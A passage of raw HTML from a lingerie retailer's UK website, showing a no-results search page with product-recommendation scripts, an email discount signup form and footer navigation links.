srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e0eee554175bfa9f3a4243122b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
      </div>
      <div class="search-results__noresult recommendations-slots">
        
	 

	
      </div>
  
</div>

    
    <div class="search-results__header grid-header justify-content-center">
      <div class="search-results__filters">
          
      </div>
    </div>
    <div class="ds-container-condensed search-results__pagination__container ds-search-results-pagination">
      
    </div>
    <div class="search-results__container ds-container-condensed">
      <div class="search-results__content row tab-pane container active" id="product-search-results" role="tabpanel"
        aria-labelledby="product-tab">
        
          <div class="row search-results__refinement-bar justify-content-center">
            <div class="refinement-bar">
              













<div class="filter-header  ">
  <div class="header-bar clearfix">
    <div class="d-lg-none">
      <div class="pull-left d-lg-none result-count">
        
    <p>
        <span class="search-result-count">
            
                No results found for:
            
        </span>
        <span class="search-keywords">
            
        </span>
    </p>
    


    
	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Cart-Recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e0eee554175bfa9f3a4243122b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('noresult-recommendations');
var slotConfigId = decodeHtml('noresult-recommendations-on-cart');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e0eee554175bfa9f3a4243122b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	



      </div>
      <button class="pull-right close search-results__refinement-bar__close">
        <i class="fa fa-close"></i>
        Filter
      </button>
    </div>
    
    
  </div>
</div>
<div class="refinements">

    


  

</div>
<div class="filter-footer d-lg-none">
  <button type="button" class="ds-button ds-button-tertiary ds-button-block filter-results filter-results__view-result">
    View 0 Items
  </button>
  <input id="page-skeleton-info" type="hidden" data-page-size="12.0" data-count="0"/>
</div>


            </div>

            <div class="search-results__results-container">
              <div class="search-results__header__title">
                <span class="search-title">No results found</span>
              </div>
            </div>
          </div>
        
      </div>
      
      <div class="tab-pane container" id="content-search-results-pane" role="tabpanel" aria-labelledby="articles-tab">
        <div id="content-search-results" class="content-grid-header"></div>
      </div>

    </div>
  </div>
  <input type="hidden" name="disable-auto-scroll" id="disable-auto-scroll" value="true" />
</div>


  

</div>














<a href="javascript:;" class="back-to-top  hide-back-to-top">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
          <input name="ci_isconsentform" type="hidden" value="true">
          <input name="userid" type="hidden" value="251882">
          <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
          <input name="addressbookid" type="hidden" value="12420099"/>
          <input name="programid" type="hidden" value="355765"/>
          <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
          <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
          <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="tel" id="phone" placeholder="Mobile number (optional)" type="tel">
            <input class="text" type="hidden" name="cd_MOBILE_OPTIN_YES" id="MOBILE_OPTIN_YES">
          </fieldset>
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="email" placeholder="Email address" type="email">
            <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
          </span>
          </fieldset>
          <div>
            <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1763273186525/js/intlTelInput.min.js"></script>
            <script>
              var input = document.querySelector("#phone");
              window.intlTelInput(input, {
                // any initialisation options go here
                'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1763273186525/js/utils.js',
                'hiddenInput': 'cd_MOBILE_OPTIN_YES',
                'hiddenInputId': 'MOBILE_OPTIN_YES',
                'initialCountry': 'GB'
              });
            </script>
          </div>
          <div>
            <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
            <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text"
                   value="footerMay23"/>
            <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
            <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
          </div>
        </form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4e342e58/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw34eca4d1/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-Mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw1b861fe5/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-Mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
          <input name="ci_isconsentform" type="hidden" value="true">
          <input name="userid" type="hidden" value="251882">
          <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
          <input name="addressbookid" type="hidden" value="12420099"/>
          <input name="programid" type="hidden" value="355765"/>
          <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
          <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
          <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="tel" id="phone" placeholder="Mobile number (optional)" type="tel">
            <input class="text" type="hidden" name="cd_MOBILE_OPTIN_YES" id="MOBILE_OPTIN_YES">
          </fieldset>
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="email" placeholder="Email address" type="email">
            <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
          </span>
          </fieldset>
          <div>
            <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1763273186525/js/intlTelInput.min.js"></script>
            <script>
              var input = document.querySelector("#phone");
              window.intlTelInput(input, {
                // any initialisation options go here
                'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1763273186525/js/utils.js',
                'hiddenInput': 'cd_MOBILE_OPTIN_YES',
                'hiddenInputId': 'MOBILE_OPTIN_YES',
                'initialCountry': 'GB'
              });
            </script>
          </div>
          <div>
            <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
            <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text"
                   value="footerMay23"/>
            <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
            <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
          </div>
        </form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>
      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1763273186525/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
